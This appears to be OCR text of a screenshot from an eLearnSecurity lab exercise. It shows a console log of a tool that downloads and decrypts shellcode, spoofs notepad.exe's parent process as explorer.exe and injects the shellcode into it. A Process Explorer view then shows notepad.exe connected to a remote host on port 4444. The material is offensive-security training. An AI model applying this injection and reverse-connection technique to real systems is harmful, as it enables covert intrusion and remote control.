 C:\Users\eLSAdmin\Desktop\cpdf
λ 7_PPID_CreateRemoteThread.exe
[<] 464 Bytes Downloaded!
[+] Decrypted shellcode size: 449
[+] Launching C:\\Windows\\System32\\notepad.exe with PPID: 4064
[>] Injecting shellcode in PID: 6332
C:\Users\eLSAdmin\Desktop\cpdf
λ
eLearnSecurity
notepad.exe:6332 Properties
Image Performance Performance Graph GPU Graph
Threads TCP/IP Security Environment Strings
Resolve addresses
P... Local Address Remote Address State
TCP desktop-3hqc5n5:... delorean:4444 ESTABLISHED
Process Explorer - Sysinternals: www.sysinternals.com [D
File Options View Process Find Users Help
Process PID CP
Secure System 56 Susp
Registry 108
System Idle Process 0 97.0
System 4 0.
csrss.exe 560
wininit.exe 640
csrss.exe 648 0.
winlogon.exe 812
explorer.exe 4064 0.1
TSVNCache.exe 2396 < 0.0
vm3dservice.exe 5188
vmtoolsd.exe 6168 0.1
procexp64.exe 3344 1.2 inte...
notepad.exe 6332 0.0